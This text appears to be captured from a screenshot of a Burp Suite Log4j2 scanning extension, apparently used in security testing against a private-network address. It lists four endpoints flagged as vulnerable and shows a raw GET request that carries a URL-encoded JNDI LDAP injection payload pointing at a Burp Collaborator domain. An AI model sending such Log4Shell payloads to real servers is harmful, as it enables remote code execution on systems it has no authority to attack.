 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options BurpLog4j2Scan
URL Status result
http://192.168.50.181:8081/blog?id=23213 finished find vul!!!
http://192.168.50.181:8081/header finished find vul!!!
http://192.168.50.181:8081/tologin finished find vul!!!
http://192.168.50.181:8081/user finished find vul!!!
Request Response
Pretty Raw Hex \n
1 GET /blog?id=%24%7Bjndi%3Aldap%3A%2F%2F3mqlgsorldzxjdefjf2i82mryi48sx.burpcollaborator.net%7D HTTP/1.1
2 Host: 192.168.50.181:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10